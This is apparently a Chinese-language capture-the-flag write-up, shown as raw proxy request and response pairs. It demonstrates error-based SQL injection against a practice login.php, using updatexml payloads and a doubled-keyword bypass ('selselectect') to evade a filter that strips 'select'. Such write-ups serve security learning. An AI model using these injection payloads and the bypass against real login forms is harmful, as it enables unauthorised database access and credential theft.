 页面注释中有提示，在 url 中加入?tips=1 出现报错信息。
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: php5.com:8081
Content-Length: 20
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://php5.com:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://php5.com:8081/login.php
Accept-Language: en
Cookie: PHPSESSID=9147dcd3bdac67e32fbf15d585f10ed1
Connection: close
name=test'&pass=xxxx
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 14:53:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 220
Connection: close
Content-Type: text/html
string(155) "You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near
''test''' at line 1"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
使用报错注入时可以发现
name=test'and updatexml(1,concat(0x7e,(select 1)),1)#&pass=xxxx
Raw Params Headers Hex
Raw Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: php5.com:8081
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://php5.com:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://php5.com:8081/login.php
Accept-Language: en
Cookie: PHPSESSID=9147dcd3bdac67e32fbf15d585f10ed1
Connection: close
name=test'and updatexml(1,concat(0x7e,(select 1)),1)#&pass=xxxx
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 14:59:02 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html
string(24) "XPATH syntax error: '~1'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
回显正常报错
name=test'and updatexml(1,concat(0x7e,(select(1)from dual)),1)#&pass=xxxx
回显
Raw Params Headers Hex
Raw Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: php5.com:8081
Content-Length: 73
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://php5.com:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://php5.com:8081/login.php
Accept-Language: en
Cookie: PHPSESSID=9147dcd3bdac67e32fbf15d585f10ed1
Connection: close
name=test'and updatexml(1,concat(0x7e,(select(1)from dual)),1)#&pass=xxxx
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 15:01:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 229
Connection: close
Content-Type: text/html
string(164) "You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near
'from dual)),1)#'' at line 1"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
说明我们的 sql 语句被进行了某种替换，导致语法错误。尝试
name=test'and updatexml(1,concat(0x7e,(selselectect(1)from
dual)),1)#&pass=xxxx 时发现回显正常
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: php5.com:8081
Content-Length: 79
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://php5.com:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://php5.com:8081/login.php
Accept-Language: en
Cookie: PHPSESSID=9147dcd3bdac67e32fbf15d585f10ed1
Connection: close
name=test'and updatexml(1,concat(0x7e,(selselectect(1)from dual)),1)#&pass=xxxx
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 15:02:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html
string(24) "XPATH syntax error: '~1'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}